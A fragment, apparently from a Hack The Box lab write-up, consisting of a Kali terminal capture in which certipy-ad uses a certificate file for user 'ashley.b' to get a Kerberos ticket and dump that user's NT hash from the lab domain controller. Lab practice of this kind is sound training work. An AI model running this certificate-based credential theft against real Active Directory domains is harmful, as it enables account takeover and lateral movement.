 ┌──(kali㉿kali)-[~/HTB/Hercules]
└─$ certipy-ad auth -pfx ashley.b.pfx -dc-ip 10.129.246.151
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'ashley.b@hercules.htb'
[*]     Security Extension SID: 'S-1-5-21-1889966460-2597381952-958560702-1135'
[*] Using principal: 'ashley.b@hercules.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ashley.b.ccache'
[*] Wrote credential cache to 'ashley.b.ccache'
[*] Trying to retrieve NT hash for 'ashley.b'
[*] Got hash for 'ashley.b@hercules.htb': aad3b435b51404eeaad3b435b51404ee:1e719fbfddd226da74f644eac9df7fd2